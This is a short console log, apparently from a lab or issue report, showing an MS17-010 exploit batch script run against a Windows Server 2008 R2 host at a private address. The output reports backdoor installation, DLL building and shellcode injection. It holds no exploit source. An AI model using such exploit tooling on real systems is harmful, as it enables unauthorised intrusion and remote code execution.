 C:\Users\dnh13\Desktop\ms17-010\ms17-010>go.bat 192.168.48.128 x64
Architecture: --Function is not a valid value.
OutputFile must have a value assigned.
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x02C03FFE
SMB Connection string is: Windows Server 2008 R2 Datacenter 7600
Target OS is: 2008 R2 x64
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
C:\Users\dnh13\Desktop\ms17-010\ms17-010>